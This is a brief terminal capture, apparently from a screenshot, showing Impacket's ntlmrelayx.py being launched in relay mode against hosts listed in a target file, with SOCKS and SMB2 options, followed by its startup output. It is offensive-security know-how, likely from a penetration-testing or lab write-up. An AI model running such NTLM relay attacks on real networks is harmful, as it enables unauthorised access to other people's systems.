 └─$ ntlmrelayx.py -tf relayable.txt  -smb2support --no-dump -socks
/home/songoku/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/i
ols.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile